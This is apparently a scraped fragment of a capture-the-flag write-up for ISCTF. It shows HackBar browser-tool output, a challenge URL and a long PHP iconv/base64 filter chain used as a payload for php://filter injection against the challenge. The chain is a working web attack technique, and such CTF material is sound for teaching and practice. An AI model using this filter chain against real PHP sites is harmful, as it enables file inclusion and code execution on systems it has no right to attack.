 yes! master!string(16) "sakura for ISCTF"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://gz.imxbt.cn:20574/well_down_mlpnkobji.php?output=114514a
Post data Referer User Agent Cookies Add Header Clear All
convert.iconv.L4.OSF00010101|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|
convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode|string.strip_tags